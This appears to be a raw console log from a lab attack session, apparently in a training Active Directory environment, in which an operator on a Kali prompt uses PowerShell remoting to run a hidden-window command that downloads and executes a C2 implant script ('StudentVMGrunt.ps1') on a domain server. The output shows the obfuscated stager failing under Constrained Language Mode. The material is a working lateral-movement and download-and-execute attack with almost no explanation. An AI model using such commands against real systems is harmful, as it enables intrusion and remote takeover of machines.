 [20/12/2023 15:08:23 UTC] PowerShell completed
(kali) > PowerShell Invoke-Command -ScriptBlock {PowerShell -Sta -Nop -Window Hidden -Command "IEX (iwr 'http://172.16.100.115/StudentVMGrunt.ps1' -UseBasicParsing)"} -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local
New-Object : Cannot create type. Only core types are supported in this language mode.
At line:1 char:7
+ sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.Def ...
+       ~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (:) [New-Object], PSNotSupportedException
    + FullyQualifiedErrorId : CannotCreateTypeConstrainedLanguage,Microsoft.PowerShell.Commands.N
   ewObjectCommand
NotSpecified: ( :String) [], RemoteException
Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:1 char:35
+ ... moryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryS ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage
NotSpecified: ( :String) [], RemoteException
gv : Cannot find a variable with the name 'd'.
At line:1 char:6990
+ ... Mode]::Decompress));sv b (New-Object Byte[](1024));sv r (gv d).Value. ...
+                                                              ~~~~